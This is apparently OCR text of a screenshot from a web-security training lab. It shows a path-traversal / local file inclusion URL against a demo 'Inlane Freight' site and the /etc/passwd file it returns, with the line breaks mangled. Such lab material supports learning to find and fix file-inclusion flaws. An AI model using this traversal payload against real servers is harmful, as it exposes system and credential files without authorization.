 <SERVER_IP>:<PORT>/index.php?language=./languages/../../../../etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
EVERGREE
YANG